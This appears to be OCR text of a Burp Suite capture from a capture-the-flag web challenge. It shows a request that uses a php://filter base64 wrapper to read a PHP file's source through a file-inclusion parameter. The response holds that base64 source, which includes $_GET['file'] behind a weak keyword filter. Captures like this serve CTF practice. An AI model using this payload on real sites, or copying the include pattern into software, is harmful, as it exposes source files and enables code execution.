 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 GET /flflflflag.php?file=
php://filter/read=convert.base64-encode/resource=flflflflag.php
HTTP/1.1
2 Host: 91d970fb-e3a9-4185-a2be-d2327f42a357.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: Hash=fa25e54758d5d5c1927781a6ede89f8a
9 Upgrade-Insecure-Requests: 1
10
11
9
10 <html>
11 <head>
12 <script language="javascript" type="text/javascript">
13 window.location.href="404.html";
14 </script>
15 <title>
this_is_not_fl4g_and_▯▯▯_wants_girlfriend
</title>
16 </head>
17 <>
18 <body>
19 PGh0bWw+CjxoZWFkPgo8c2NyaXB0IGxhbmd1YWdlPSJqYXZhc2NyaXB0Ii
B0eXBlPSJ0ZXh0L2phdmFzY3JpcHQiPgogICAgICAgICAgIHdpbmRvdy5s
b2NhdGlvbi5ocmVmPSI0MDQuaHRtbCI7Cjwvc2NyaXB0Pgo8dGl0bGU+dG
hpc19pc19ub3RfZmw0Z19hbmRf5Ye66aKY5Lq6X3dhbnRzX2dpcmxmcmll
bmQ8L3RpdGxlPgo8L2hlYWQ+Cjw+Cjxib2R5Pgo8P3BocAokZmlsZT0kX0
dFVFsnZmlsZSddOwppZihwcmVnX21hdGNoKCcvZGF0YXxpbnB1dHx6aXAv
aXMnLCRmaWxlKSl7CglkaWUoJ25vbm9ubycpOwp9CkBpbmNsdWRlKCRmaW
xlKTsKZWNobyAnaW5jbHVkZSgkX0dFVFsiZmlsZSJdKSc7Cj8+CjwvYm9k
eT4KPC9odG1sPgo=include($_GET["file"])
</body>
20 </html>
21